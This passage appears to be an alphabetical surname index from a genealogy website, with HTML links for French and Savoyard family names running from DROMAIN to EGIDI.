<a href="?d=74&n=DROMAIN">DROMAIN</a>, <a href="?d=74&n=DROMPT">DROMPT</a>, <a href="?d=74&n=DRONCHAT">DRONCHAT</a>, <a href="?d=74&n=DRONIOU">DRONIOU</a>, <a href="?d=74&n=DROUARD">DROUARD</a>, <a href="?d=74&n=DROUBAY">DROUBAY</a>, <a href="?d=74&n=DROUET">DROUET</a>, <a href="?d=74&n=DROUILLAT">DROUILLAT</a>, <a href="?d=74&n=DROUIN">DROUIN</a>, <a href="?d=74&n=DROULOT">DROULOT</a>, <a href="?d=74&n=DROUOT">DROUOT</a>, <a href="?d=74&n=DROUX">DROUX</a>, <a href="?d=74&n=DROZ">DROZ</a>, <a href="?d=74&n=DRU">DRU</a>, <a href="?d=74&n=DRUET">DRUET</a>, <a href="?d=74&n=DRUGE">DRUGE</a>, <a href="?d=74&n=DRUGES">DRUGES</a>, <a href="?d=74&n=DRULHON">DRULHON</a>, <a href="?d=74&n=DRUMAIN">DRUMAIN</a>, <a href="?d=74&n=DRUT">DRUT</a>, <a href="?d=74&n=DRUZ">DRUZ</a>, <a href="?d=74&n=DUAL">DUAL</a>, <a href="?d=74&n=DUARTE">DUARTE</a>, <a href="?d=74&n=DUAY">DUAY</a>, <a href="?d=74&n=DUBASSAT">DUBASSAT</a>, <a href="?d=74&n=DUBEIN">DUBEIN</a>, <a href="?d=74&n=DUBEROS">DUBEROS</a>, <a href="?d=74&n=DUBESSAY">DUBESSAY</a>, <a href="?d=74&n=DUBETTIER">DUBETTIER</a>, <a href="?d=74&n=DUBETTIER-GRENIER">DUBETTIER-GRENIER</a>, <a href="?d=74&n=DUBEY">DUBEY</a>, <a href="?d=74&n=DUBIEZ">DUBIEZ</a>, <a href="?d=74&n=DUBILLARD">DUBILLARD</a>, <a href="?d=74&n=DUBIN">DUBIN</a>, <a href="?d=74&n=DUBINI">DUBINI</a>, <a href="?d=74&n=DUBOIN">DUBOIN</a>, <a href="?d=74&n=DUBOIS">DUBOIS</a>, <a href="?d=74&n=DUBOIS DAUPHIN">DUBOIS DAUPHIN</a>, <a href="?d=74&n=DUBOIS-DAUPHIN">DUBOIS-DAUPHIN</a>, <a href="?d=74&n=DUBOIS D OGNON">DUBOIS D OGNON</a>, <a href="?d=74&n=DUBOIS DOGNON">DUBOIS DOGNON</a>, <a href="?d=74&n=DUBOIS-D OGNON">DUBOIS-D OGNON</a>, <a href="?d=74&n=DUBOIS-DOGNON">DUBOIS-DOGNON</a>, <a href="?d=74&n=DUBOIS D ONNION">DUBOIS D ONNION</a>, <a href="?d=74&n=DUBOIS D'ONNION">DUBOIS D'ONNION</a>, <a href="?d=74&n=DUBONNET">DUBONNET</a>, <a href="?d=74&n=DUBORD">DUBORD</a>, <a href="?d=74&n=DUBORGEL">DUBORGEL</a>, <a href="?d=74&n=DUBORJAL">DUBORJAL</a>, <a href="?d=74&n=DUBORJAL-CHARDON">DUBORJAL-CHARDON</a>, <a href="?d=74&n=DUBORJAL-CLERC">DUBORJAL-CLERC</a>, <a href="?d=74&n=DUBORPER">DUBORPER</a>, <a href="?d=74&n=DUBOSSON">DUBOSSON</a>, <a href="?d=74&n=DUBOST">DUBOST</a>, <a href="?d=74&n=DUBOUCHET">DUBOUCHET</a>, <a href="?d=74&n=DUBOUCHEY">DUBOUCHEY</a>, <a href="?d=74&n=DU-BOUETIEZ-DE-KERORGUEN">DU-BOUETIEZ-DE-KERORGUEN</a>, <a href="?d=74&n=DU BOULOZ">DU BOULOZ</a>, <a href="?d=74&n=DUBOULOZ">DUBOULOZ</a>, <a href="?d=74&n=DUBOULOZ COULIN">DUBOULOZ COULIN</a>, <a href="?d=74&n=DUBOULOZ-COULIN">DUBOULOZ-COULIN</a>, <a href="?d=74&n=DUBOULOZ MONET">DUBOULOZ MONET</a>, <a href="?d=74&n=DUBOULOZ-MONET">DUBOULOZ-MONET</a>, <a href="?d=74&n=DUBOULOZ-MONNET">DUBOULOZ-MONNET</a>, <a href="?d=74&n=DUBOULOZ-MONTET">DUBOULOZ-MONTET</a>, <a href="?d=74&n=DUBOURGEAL">DUBOURGEAL</a>, <a href="?d=74&n=DUBOURGEAL DES FAUX">DUBOURGEAL DES FAUX</a>, <a href="?d=74&n=DUBOURGEAL-DES-FAUX">DUBOURGEAL-DES-FAUX</a>, <a href="?d=74&n=DUBOURGEAL QUAY">DUBOURGEAL QUAY</a>, <a href="?d=74&n=DUBOURGEAL-QUAY">DUBOURGEAL-QUAY</a>, <a href="?d=74&n=DUBOURGEAL-QUEY">DUBOURGEAL-QUEY</a>, <a href="?d=74&n=DUBOURGEL">DUBOURGEL</a>, <a href="?d=74&n=DUBOURGET">DUBOURGET</a>, <a href="?d=74&n=DUBOURJAL">DUBOURJAL</a>, <a href="?d=74&n=DUBOURJAL-QUEY">DUBOURJAL-QUEY</a>, <a href="?d=74&n=DUBOURVIEUX">DUBOURVIEUX</a>, <a href="?d=74&n=DUBOUVENOZ">DUBOUVENOZ</a>, <a href="?d=74&n=DUBOUX">DUBOUX</a>, <a href="?d=74&n=DUBREUCQ">DUBREUCQ</a>, <a href="?d=74&n=DUBREUIL">DUBREUIL</a>, <a href="?d=74&n=DUBUIS">DUBUIS</a>, <a href="?d=74&n=DUBUISSON">DUBUISSON</a>, <a href="?d=74&n=DUBUSSON">DUBUSSON</a>, <a href="?d=74&n=DUBY">DUBY</a>, <a href="?d=74&n=DUC">DUC</a>, <a href="?d=74&n=DUCA">DUCA</a>, <a href="?d=74&n=DUCARD">DUCARD</a>, <a href="?d=74&n=DUCARDONNOY">DUCARDONNOY</a>, <a href="?d=74&n=DUCAS">DUCAS</a>, <a href="?d=74&n=DUCAT">DUCAT</a>, <a href="?d=74&n=DUCCA">DUCCA</a>, <a href="?d=74&n=DUCH">DUCH</a>, <a href="?d=74&n=DUCHABLE">DUCHABLE</a>, <a href="?d=74&n=DUCHAMP">DUCHAMP</a>, <a href="?d=74&n=DUCHANOIS">DUCHANOIS</a>, <a href="?d=74&n=DUCHATEL">DUCHATEL</a>, <a href="?d=74&n=DUCHE">DUCHE</a>, <a href="?d=74&n=DUCHEMIN">DUCHEMIN</a>, <a href="?d=74&n=DUCHENE">DUCHENE</a>, <a href="?d=74&n=DUCHÈNE">DUCHÈNE</a>, <a href="?d=74&n=DUCHESNE">DUCHESNE</a>, <a href="?d=74&n=DUCHET">DUCHET</a>, <a href="?d=74&n=DUCHEZ">DUCHEZ</a>, <a href="?d=74&n=DUCHOSAL">DUCHOSAL</a>, <a href="?d=74&n=DUCHOSAL BINAZ">DUCHOSAL BINAZ</a>, <a href="?d=74&n=DUCHOSAL-BINAZ">DUCHOSAL-BINAZ</a>, <a href="?d=74&n=DUCHOSAL-MILHOMME">DUCHOSAL-MILHOMME</a>, <a href="?d=74&n=DUCHOSAL-PECCAND">DUCHOSAL-PECCAND</a>, <a href="?d=74&n=DUCHOSSAL">DUCHOSSAL</a>, <a href="?d=74&n=DUCHOUD">DUCHOUD</a>, <a href="?d=74&n=DUCIMETIERE">DUCIMETIERE</a>, <a href="?d=74&n=DUCLOS">DUCLOS</a>, <a href="?d=74&n=DUCLOUX">DUCLOUX</a>, <a href="?d=74&n=DUCLOZ">DUCLOZ</a>, <a href="?d=74&n=DUCOGNON">DUCOGNON</a>, <a href="?d=74&n=DUCOING">DUCOING</a>, <a href="?d=74&n=DUCOLONER">DUCOLONER</a>, <a href="?d=74&n=DUCOMMUN">DUCOMMUN</a>, <a href="?d=74&n=DUCORPS">DUCORPS</a>, <a href="?d=74&n=DUCOS">DUCOS</a>, <a href="?d=74&n=DUCOUDRAY">DUCOUDRAY</a>, <a href="?d=74&n=DUCOURTIOUX">DUCOURTIOUX</a>, <a href="?d=74&n=DUC PLACHETTAZ">DUC PLACHETTAZ</a>, <a href="?d=74&n=DUCRAY">DUCRAY</a>, <a href="?d=74&n=DU CREST">DU CREST</a>, <a href="?d=74&n=DUCRET">DUCRET</a>, <a href="?d=74&n=DUCRET CHAMPRAZ">DUCRET CHAMPRAZ</a>, <a href="?d=74&n=DUCRET DE CLERMONT">DUCRET DE CLERMONT</a>, <a href="?d=74&n=DUCRET DIENNAZ">DUCRET DIENNAZ</a>, <a href="?d=74&n=DUCRET-DIENNAZ">DUCRET-DIENNAZ</a>, <a href="?d=74&n=DUCRET PAMPRAZ">DUCRET PAMPRAZ</a>, <a href="?d=74&n=DUCRET--PARIS">DUCRET--PARIS</a>, <a href="?d=74&n=DUCRET PRAMPRAZ">DUCRET PRAMPRAZ</a>, <a href="?d=74&n=DUCRET-PRAMPRAZ">DUCRET-PRAMPRAZ</a>, <a href="?d=74&n=DUCRETTET">DUCRETTET</a>, <a href="?d=74&n=DUCREY">DUCREY</a>, <a href="?d=74&n=DUCREZ">DUCREZ</a>, <a href="?d=74&n=DUCROCQ">DUCROCQ</a>, <a href="?d=74&n=DUCROS">DUCROS</a>, <a href="?d=74&n=DUCROT">DUCROT</a>, <a href="?d=74&n=DUCROZ">DUCROZ</a>, <a href="?d=74&n=DUCRUE">DUCRUE</a>, <a href="?d=74&n=DUCRUET">DUCRUET</a>, <a href="?d=74&n=DUCRUEZ">DUCRUEZ</a>, <a href="?d=74&n=DUCRY">DUCRY</a>, <a href="?d=74&n=DUCULTY">DUCULTY</a>, <a href="?d=74&n=DUCY">DUCY</a>, <a href="?d=74&n=DUDING">DUDING</a>, <a href="?d=74&n=DUDROYET">DUDROYET</a>, <a href="?d=74&n=DUE">DUE</a>, <a href="?d=74&n=DUFAUG">DUFAUG</a>, <a href="?d=74&n=DUFAUX">DUFAUX</a>, <a href="?d=74&n=DUFAY">DUFAY</a>, <a href="?d=74&n=DUFAYS">DUFAYS</a>, <a href="?d=74&n=DUFERMONT">DUFERMONT</a>, <a href="?d=74&n=DUFEY">DUFEY</a>, <a href="?d=74&n=DUFFAUD">DUFFAUD</a>, <a href="?d=74&n=DUFFAUT">DUFFAUT</a>, <a href="?d=74&n=DUFFAUX">DUFFAUX</a>, <a href="?d=74&n=DUFFEAL">DUFFEAL</a>, <a href="?d=74&n=DUFFET">DUFFET</a>, <a href="?d=74&n=DUFFOUG">DUFFOUG</a>, <a href="?d=74&n=DUFFOUG FAVRE">DUFFOUG FAVRE</a>, <a href="?d=74&n=DUFFOUG-FAVRE">DUFFOUG-FAVRE</a>, <a href="?d=74&n=DUFFOUG-FAVRE-DIETHELM">DUFFOUG-FAVRE-DIETHELM</a>, <a href="?d=74&n=DUFFOUG-FAVRET">DUFFOUG-FAVRET</a>, <a href="?d=74&n=DUFFOUR">DUFFOUR</a>, <a href="?d=74&n=DUFFOURD">DUFFOURD</a>, <a href="?d=74&n=DUFFOURNET">DUFFOURNET</a>, <a href="?d=74&n=DUFFRESNE">DUFFRESNE</a>, <a href="?d=74&n=DUFLOS">DUFLOS</a>, <a href="?d=74&n=DUFLOT">DUFLOT</a>, <a href="?d=74&n=DUFLOZ">DUFLOZ</a>, <a href="?d=74&n=DUFOSSE">DUFOSSE</a>, <a href="?d=74&n=DUFOSSET">DUFOSSET</a>, <a href="?d=74&n=DUFOUR">DUFOUR</a>, <a href="?d=74&n=DUFOURD">DUFOURD</a>, <a href="?d=74&n=DUFOUR-FAVRE">DUFOUR-FAVRE</a>, <a href="?d=74&n=DUFOUR FONTAINE">DUFOUR FONTAINE</a>, <a href="?d=74&n=DUFOUR-FONTAINE">DUFOUR-FONTAINE</a>, <a href="?d=74&n=DUFOURNET">DUFOURNET</a>, <a href="?d=74&n=DUFRAINE">DUFRAINE</a>, <a href="?d=74&n=DUFRENE">DUFRENE</a>, <a href="?d=74&n=DUFRENNOY">DUFRENNOY</a>, <a href="?d=74&n=DUFRESNE">DUFRESNE</a>, <a href="?d=74&n=DUGAS">DUGAS</a>, <a href="?d=74&n=DUGASON">DUGASON</a>, <a href="?d=74&n=DUGAST">DUGAST</a>, <a href="?d=74&n=DUGAT">DUGAT</a>, <a href="?d=74&n=DUGERAT">DUGERAT</a>, <a href="?d=74&n=DUGERDIL">DUGERDIL</a>, <a href="?d=74&n=DUGIT-GROS">DUGIT-GROS</a>, <a href="?d=74&n=DUGOURD">DUGOURD</a>, <a href="?d=74&n=DUGROS">DUGROS</a>, <a href="?d=74&n=DUGUET">DUGUET</a>, <a href="?d=74&n=DUHEM">DUHEM</a>, <a href="?d=74&n=DUHOO">DUHOO</a>, <a href="?d=74&n=DUIN">DUIN</a>, <a href="?d=74&n=DUJANY">DUJANY</a>, <a href="?d=74&n=DUJARDIN">DUJARDIN</a>, <a href="?d=74&n=DUJEAN">DUJEAN</a>, <a href="?d=74&n=DUJON">DUJON</a>, <a href="?d=74&n=DUJOURD HUI">DUJOURD HUI</a>, <a href="?d=74&n=DUJOURD'HUI">DUJOURD'HUI</a>, <a href="?d=74&n=DUJOURDIL">DUJOURDIL</a>, <a href="?d=74&n=DUJOURDY">DUJOURDY</a>, <a href="?d=74&n=DUJOUX">DUJOUX</a>, <a href="?d=74&n=DULAT">DULAT</a>, <a href="?d=74&n=DULCIS">DULCIS</a>, <a href="?d=74&n=DULIN">DULIN</a>, <a href="?d=74&n=DULIS">DULIS</a>, <a href="?d=74&n=DULLIN">DULLIN</a>, <a href="?d=74&n=DULLKIN">DULLKIN</a>, <a href="?d=74&n=DUMAIN">DUMAIN</a>, <a href="?d=74&n=DUMANDAG">DUMANDAG</a>, <a href="?d=74&n=DUMARAIS">DUMARAIS</a>, <a href="?d=74&n=DUMARCEY">DUMARCEY</a>, <a href="?d=74&n=DUMAREST">DUMAREST</a>, <a href="?d=74&n=DUMARTHERAY">DUMARTHERAY</a>, <a href="?d=74&n=DUMARTHERET">DUMARTHERET</a>, <a href="?d=74&n=DUMARTIN">DUMARTIN</a>, <a href="?d=74&n=DUMARTINEIX">DUMARTINEIX</a>, <a href="?d=74&n=DUMAS">DUMAS</a>, <a href="?d=74&n=DUMAS-JANIN">DUMAS-JANIN</a>, <a href="?d=74&n=DUMAX">DUMAX</a>, <a href="?d=74&n=DUMAX-BAUDRON">DUMAX-BAUDRON</a>, <a href="?d=74&n=DUMAX-VORZET">DUMAX-VORZET</a>, <a href="?d=74&n=DUMAY">DUMAY</a>, <a href="?d=74&n=DUMAZ">DUMAZ</a>, <a href="?d=74&n=DUMAZER">DUMAZER</a>, <a href="?d=74&n=DUMEIGNIL">DUMEIGNIL</a>, <a href="?d=74&n=DUMETIER">DUMETIER</a>, <a href="?d=74&n=DUMOLARD">DUMOLARD</a>, <a href="?d=74&n=DUMOLLARD">DUMOLLARD</a>, <a href="?d=74&n=DUMON">DUMON</a>, <a href="?d=74&n=DUMONAL">DUMONAL</a>, <a href="?d=74&n=DUMOND">DUMOND</a>, <a href="?d=74&n=DUMONT">DUMONT</a>, <a href="?d=74&n=DUMONT AYOT (D'')">DUMONT AYOT (D'')</a>, <a href="?d=74&n=DUMONT D AYOT">DUMONT D AYOT</a>, <a href="?d=74&n=DUMONT D'AYOT">DUMONT D'AYOT</a>, <a href="?d=74&n=DUMONT DAYOT">DUMONT DAYOT</a>, <a href="?d=74&n=DUMONT-D'AYOT">DUMONT-D'AYOT</a>, <a href="?d=74&n=DUMONT-DAYOT">DUMONT-DAYOT</a>, <a href="?d=74&n=DUMONT-DEROO">DUMONT-DEROO</a>, <a href="?d=74&n=DUMOULIN">DUMOULIN</a>, <a href="?d=74&n=DUMOUTET">DUMOUTET</a>, <a href="?d=74&n=DUMURCIER">DUMURCIER</a>, <a href="?d=74&n=DUMURGER">DUMURGER</a>, <a href="?d=74&n=DUMURGIER">DUMURGIER</a>, <a href="?d=74&n=DUNAND">DUNAND</a>, <a href="?d=74&n=DUNAND-NARAZ">DUNAND-NARAZ</a>, <a href="?d=74&n=DUNAND-NARRAT">DUNAND-NARRAT</a>, <a href="?d=74&n=DUNAND-PALLAZ">DUNAND-PALLAZ</a>, <a href="?d=74&n=DUNANT">DUNANT</a>, <a href="?d=74&n=DUNE">DUNE</a>, <a href="?d=74&n=DUNOIS">DUNOIS</a>, <a href="?d=74&n=DUNOYER">DUNOYER</a>, <a href="?d=74&n=DUONG-VINH">DUONG-VINH</a>, <a href="?d=74&n=DUPALUD">DUPALUD</a>, <a href="?d=74&n=DUPANLOUP">DUPANLOUP</a>, <a href="?d=74&n=DUPANLOUP-FOURNIER">DUPANLOUP-FOURNIER</a>, <a href="?d=74&n=DUPAQUIER">DUPAQUIER</a>, <a href="?d=74&n=DUPARC">DUPARC</a>, <a href="?d=74&n=DUPARD">DUPARD</a>, <a href="?d=74&n=DUPARRC">DUPARRC</a>, <a href="?d=74&n=DUPASQUIER">DUPASQUIER</a>, <a href="?d=74&n=DUPASSIEUX">DUPASSIEUX</a>, <a href="?d=74&n=DUPECHER">DUPECHER</a>, <a href="?d=74&n=DUPENLOUP">DUPENLOUP</a>, <a href="?d=74&n=DUPENLOUX">DUPENLOUX</a>, <a href="?d=74&n=DUPERREIX">DUPERREIX</a>, <a href="?d=74&n=DUPERRET">DUPERRET</a>, <a href="?d=74&n=DUPERREX">DUPERREX</a>, <a href="?d=74&n=DUPERREY">DUPERREY</a>, <a href="?d=74&n=DUPERRIER">DUPERRIER</a>, <a href="?d=74&n=DUPERRIL">DUPERRIL</a>, <a href="?d=74&n=DUPERRON">DUPERRON</a>, <a href="?d=74&n=DUPERTHUY">DUPERTHUY</a>, <a href="?d=74&n=DUPESSEY">DUPESSEY</a>, <a href="?d=74&n=DUPEYRON">DUPEYRON</a>, <a href="?d=74&n=DUPHOUR">DUPHOUR</a>, <a href="?d=74&n=DUPIN">DUPIN</a>, <a href="?d=74&n=DUPLAN">DUPLAN</a>, <a href="?d=74&n=DUPLAT">DUPLAT</a>, <a href="?d=74&n=DUPLESSY">DUPLESSY</a>, <a href="?d=74&n=DUPLISSY">DUPLISSY</a>, <a href="?d=74&n=DUPOMMIER">DUPOMMIER</a>, <a href="?d=74&n=DUPOND">DUPOND</a>, <a href="?d=74&n=DUPONT">DUPONT</a>, <a href="?d=74&n=DUPONT-BOIS">DUPONT-BOIS</a>, <a href="?d=74&n=DUPONT-DESCOMBES">DUPONT-DESCOMBES</a>, <a href="?d=74&n=DUPONT DUCRETET">DUPONT DUCRETET</a>, <a href="?d=74&n=DUPONT-DUCRETET">DUPONT-DUCRETET</a>, <a href="?d=74&n=DUPONTET">DUPONTET</a>, <a href="?d=74&n=DUPONT PAYOT">DUPONT PAYOT</a>, <a href="?d=74&n=DUPONT ROC">DUPONT ROC</a>, <a href="?d=74&n=DUPONT-ROC">DUPONT-ROC</a>, <a href="?d=74&n=DUPONT-ROCH">DUPONT-ROCH</a>, <a href="?d=74&n=DUPONT-THERMET">DUPONT-THERMET</a>, <a href="?d=74&n=DUPONT VIEUX">DUPONT VIEUX</a>, <a href="?d=74&n=DUPONT-VIEUX">DUPONT-VIEUX</a>, <a href="?d=74&n=DUPORT">DUPORT</a>, <a href="?d=74&n=DUPOUEY">DUPOUEY</a>, <a href="?d=74&n=DUPOUY">DUPOUY</a>, <a href="?d=74&n=DUPPERREY">DUPPERREY</a>, <a href="?d=74&n=DUPRAC">DUPRAC</a>, <a href="?d=74&n=DUPRAL">DUPRAL</a>, <a href="?d=74&n=DUPRAT">DUPRAT</a>, <a href="?d=74&n=DUPRAUX">DUPRAUX</a>, <a href="?d=74&n=DUPRAZ">DUPRAZ</a>, <a href="?d=74&n=DUPRAZ-DANGE">DUPRAZ-DANGE</a>, <a href="?d=74&n=DUPRAZ-FRAISIER">DUPRAZ-FRAISIER</a>, <a href="?d=74&n=DUPRAZ-FRAIZIER">DUPRAZ-FRAIZIER</a>, <a href="?d=74&n=DUPRAZ-FREZIER">DUPRAZ-FREZIER</a>, <a href="?d=74&n=DUPRAZ-PACQUENET">DUPRAZ-PACQUENET</a>, <a href="?d=74&n=DUPRAZ PAQUENET">DUPRAZ PAQUENET</a>, <a href="?d=74&n=DUPRAZ-PAQUENET">DUPRAZ-PAQUENET</a>, <a href="?d=74&n=DUPRAZ-ROGET">DUPRAZ-ROGET</a>, <a href="?d=74&n=DUPRAZ-ROLIN">DUPRAZ-ROLIN</a>, <a href="?d=74&n=DUPRAZ ROLLIN">DUPRAZ ROLLIN</a>, <a href="?d=74&n=DUPRAZ-ROLLIN">DUPRAZ-ROLLIN</a>, <a href="?d=74&n=DUPRE">DUPRE</a>, <a href="?d=74&n=DUPREAUX">DUPREAUX</a>, <a href="?d=74&n=DUPRESSY">DUPRESSY</a>, <a href="?d=74&n=DUPRETZ">DUPRETZ</a>, <a href="?d=74&n=DUPREZ">DUPREZ</a>, <a href="?d=74&n=DUPRIER">DUPRIER</a>, <a href="?d=74&n=DUPRO">DUPRO</a>, <a href="?d=74&n=DUPUCHE">DUPUCHE</a>, <a href="?d=74&n=DUPUIS">DUPUIS</a>, <a href="?d=74&n=DUPUPET">DUPUPET</a>, <a href="?d=74&n=DUPUY">DUPUY</a>, <a href="?d=74&n=DUPUY D ANGEAC">DUPUY D ANGEAC</a>, <a href="?d=74&n=DUQUESNE">DUQUESNE</a>, <a href="?d=74&n=DUQUEUX">DUQUEUX</a>, <a href="?d=74&n=DUQUIS ALLANTAZ">DUQUIS ALLANTAZ</a>, <a href="?d=74&n=DUQUY NICOUD">DUQUY NICOUD</a>, <a href="?d=74&n=DUQUY-NICOUD">DUQUY-NICOUD</a>, <a href="?d=74&n=DURA">DURA</a>, <a href="?d=74&n=DURAFFORT">DURAFFORT</a>, <a href="?d=74&n=DURAFFOUR">DURAFFOUR</a>, <a href="?d=74&n=DURAFFOURG">DURAFFOURG</a>, <a href="?d=74&n=DURAND">DURAND</a>, <a href="?d=74&n=DURANDAL">DURANDAL</a>, <a href="?d=74&n=DURANDARD">DURANDARD</a>, <a href="?d=74&n=DURAND DE GEVIGNEY">DURAND DE GEVIGNEY</a>, <a href="?d=74&n=DURANDETTO">DURANDETTO</a>, <a href="?d=74&n=DURAND-MARIN">DURAND-MARIN</a>, <a href="?d=74&n=DURANDO">DURANDO</a>, <a href="?d=74&n=DURAND-TERRASSON">DURAND-TERRASSON</a>, <a href="?d=74&n=DURANT DIT MARIN">DURANT DIT MARIN</a>, <a href="?d=74&n=DURANTE">DURANTE</a>, <a href="?d=74&n=DURANTON">DURANTON</a>, <a href="?d=74&n=DURANTY">DURANTY</a>, <a href="?d=74&n=DURBIANO">DURBIANO</a>, <a href="?d=74&n=DURE">DURE</a>, <a href="?d=74&n=DUREFFORT">DUREFFORT</a>, <a href="?d=74&n=DUREL">DUREL</a>, <a href="?d=74&n=DURET">DURET</a>, <a href="?d=74&n=DURET-CANTIOLLET">DURET-CANTIOLLET</a>, <a href="?d=74&n=DURET ROCH">DURET ROCH</a>, <a href="?d=74&n=DUREUIL">DUREUIL</a>, <a href="?d=74&n=DUREX">DUREX</a>, <a href="?d=74&n=DURGNAT">DURGNAT</a>, <a href="?d=74&n=DURIER">DURIER</a>, <a href="?d=74&n=DURIEUX">DURIEUX</a>, <a href="?d=74&n=DURIF">DURIF</a>, <a href="?d=74&n=DURIF-VARAMBON">DURIF-VARAMBON</a>, <a href="?d=74&n=DURING">DURING</a>, <a href="?d=74&n=DUROCHAT">DUROCHAT</a>, <a href="?d=74&n=DURON">DURON</a>, <a href="?d=74&n=DURONZIER">DURONZIER</a>, <a href="?d=74&n=DUROT">DUROT</a>, <a href="?d=74&n=DUROURE">DUROURE</a>, <a href="?d=74&n=DUROUVENOZ">DUROUVENOZ</a>, <a href="?d=74&n=DUROVERAY">DUROVERAY</a>, <a href="?d=74&n=DUROY">DUROY</a>, <a href="?d=74&n=DURPOIX">DURPOIX</a>, <a href="?d=74&n=DURR">DURR</a>, <a href="?d=74&n=DURRMEIER">DURRMEIER</a>, <a href="?d=74&n=DURSAP">DURSAP</a>, <a href="?d=74&n=DURTSCHI">DURTSCHI</a>, <a href="?d=74&n=DURUPT">DURUPT</a>, <a href="?d=74&n=DURY">DURY</a>, <a href="?d=74&n=DUSAUGEY">DUSAUGEY</a>, <a href="?d=74&n=DUSOLLIER">DUSOLLIER</a>, <a href="?d=74&n=DUSONCHET">DUSONCHET</a>, <a href="?d=74&n=DUSSAIX">DUSSAIX</a>, <a href="?d=74&n=DUSSAPT">DUSSAPT</a>, <a href="?d=74&n=DUSSAUD">DUSSAUD</a>, <a href="?d=74&n=DUSSAUGE">DUSSAUGE</a>, <a href="?d=74&n=DUSSAUGEY">DUSSAUGEY</a>, <a href="?d=74&n=DUSSERRE">DUSSERRE</a>, <a href="?d=74&n=DUSSERRE-TELMON">DUSSERRE-TELMON</a>, <a href="?d=74&n=DUSSERT">DUSSERT</a>, <a href="?d=74&n=DUSSETIER">DUSSETIER</a>, <a href="?d=74&n=DUSSOLIER GOND">DUSSOLIER GOND</a>, <a href="?d=74&n=DUSSOLIET BERTHOD">DUSSOLIET BERTHOD</a>, <a href="?d=74&n=DUSSOLIET GOND">DUSSOLIET GOND</a>, <a href="?d=74&n=DUSSOLIET-GOND">DUSSOLIET-GOND</a>, <a href="?d=74&n=DUSSOLLIER">DUSSOLLIER</a>, <a href="?d=74&n=DUSSOLLIER GOND">DUSSOLLIER GOND</a>, <a href="?d=74&n=DUSSOLLIER-GOND">DUSSOLLIER-GOND</a>, <a href="?d=74&n=DUSSOLLIET BERTHOD">DUSSOLLIET BERTHOD</a>, <a href="?d=74&n=DUSSOLLIET-BERTHOD">DUSSOLLIET-BERTHOD</a>, <a href="?d=74&n=DUSSOLLIET-BERTHOT">DUSSOLLIET-BERTHOT</a>, <a href="?d=74&n=DUSSOLLIET GOND">DUSSOLLIET GOND</a>, <a href="?d=74&n=DUSSOLLIET-GOND">DUSSOLLIET-GOND</a>, <a href="?d=74&n=DUSSOURD">DUSSOURD</a>, <a href="?d=74&n=DUSSUD">DUSSUD</a>, <a href="?d=74&n=DUTAR">DUTAR</a>, <a href="?d=74&n=DUTEIL">DUTEIL</a>, <a href="?d=74&n=DUTEL">DUTEL</a>, <a href="?d=74&n=DUTHIL">DUTHIL</a>, <a href="?d=74&n=DUTHIT">DUTHIT</a>, <a href="?d=74&n=DUTIL">DUTIL</a>, <a href="?d=74&n=DUTIN">DUTIN</a>, <a href="?d=74&n=DUTOID">DUTOID</a>, <a href="?d=74&n=DUTOIT">DUTOIT</a>, <a href="?d=74&n=DUTRAIT">DUTRAIT</a>, <a href="?d=74&n=DUTREIGE">DUTREIGE</a>, <a href="?d=74&n=DUTRO">DUTRO</a>, <a href="?d=74&n=DUTRUEL">DUTRUEL</a>, <a href="?d=74&n=DUTRUIT">DUTRUIT</a>, <a href="?d=74&n=DUTTIL">DUTTIL</a>, <a href="?d=74&n=DUTTO">DUTTO</a>, <a href="?d=74&n=DUVAL">DUVAL</a>, <a href="?d=74&n=DUVANEL">DUVANEL</a>, <a href="?d=74&n=DUVERNAY">DUVERNAY</a>, <a href="?d=74&n=DUVERNAY PRET">DUVERNAY PRET</a>, <a href="?d=74&n=DUVERNEY">DUVERNEY</a>, <a href="?d=74&n=DUVERNEY-GUICHARD">DUVERNEY-GUICHARD</a>, <a href="?d=74&n=DUVERNOIS">DUVERNOIS</a>, <a href="?d=74&n=DUVERT">DUVERT</a>, <a href="?d=74&n=DU-VILLARD">DU-VILLARD</a>, <a href="?d=74&n=DUVILLARD">DUVILLARD</a>, <a href="?d=74&n=DUVILLARD CHARVAIS">DUVILLARD CHARVAIS</a>, <a href="?d=74&n=DUVILLARD CHARVAIX">DUVILLARD CHARVAIX</a>, <a href="?d=74&n=DUVILLARD-CHARVAIX">DUVILLARD-CHARVAIX</a>, <a href="?d=74&n=DUVILLARD CHARVEX">DUVILLARD CHARVEX</a>, <a href="?d=74&n=DUVILLARD-CHARVEX">DUVILLARD-CHARVEX</a>, <a href="?d=74&n=DUVILLARD PETIOT">DUVILLARD PETIOT</a>, <a href="?d=74&n=DUVILLARET">DUVILLARET</a>, <a href="?d=74&n=DUVIN">DUVIN</a>, <a href="?d=74&n=DUVOISET">DUVOISET</a>, <a href="?d=74&n=DVERINE">DVERINE</a>, <a href="?d=74&n=DYC">DYC</a>, <a href="?d=74&n=DYC CAPPELLETTI">DYC CAPPELLETTI</a>, <a href="?d=74&n=DYOUADI">DYOUADI</a>, <a href="?d=74&n=DYPONT-DESCOMBES">DYPONT-DESCOMBES</a>, <a href="?d=74&n=DYSLI">DYSLI</a>, <a href="?d=74&n=EANG">EANG</a>, <a href="?d=74&n=EBAROLINI">EBAROLINI</a>, <a href="?d=74&n=EBERLEN">EBERLEN</a>, <a href="?d=74&n=EBINER">EBINER</a>, <a href="?d=74&n=ECAUVRE">ECAUVRE</a>, <a href="?d=74&n=ECHALLIER">ECHALLIER</a>, <a href="?d=74&n=ECHARNIER">ECHARNIER</a>, <a href="?d=74&n=ECHENARD">ECHENARD</a>, <a href="?d=74&n=ECHENE">ECHENE</a>, <a href="?d=74&n=ECHERNIER">ECHERNIER</a>, <a href="?d=74&n=ECK">ECK</a>, <a href="?d=74&n=ECOEUR">ECOEUR</a>, <a href="?d=74&n=ECUER">ECUER</a>, <a href="?d=74&n=ECUVILLON">ECUVILLON</a>, <a href="?d=74&n=EDEINGER">EDEINGER</a>, <a href="?d=74&n=EDELIN">EDELIN</a>, <a href="?d=74&n=EDIMO">EDIMO</a>, <a href="?d=74&n=EDMOND">EDMOND</a>, <a href="?d=74&n=EDOUARD">EDOUARD</a>, <a href="?d=74&n=EDOUIRI">EDOUIRI</a>, <a href="?d=74&n=EFFRANCEY">EFFRANCEY</a>, <a href="?d=74&n=EGAVIAN">EGAVIAN</a>, <a href="?d=74&n=EGENSCHWILLER">EGENSCHWILLER</a>, <a href="?d=74&n=EGGIMANN">EGGIMANN</a>, <a href="?d=74&n=EGGINTON">EGGINTON</a>, <a href="?d=74&n=EGGS">EGGS</a>, <a href="?d=74&n=EGIDI">EGIDI</a>, <a 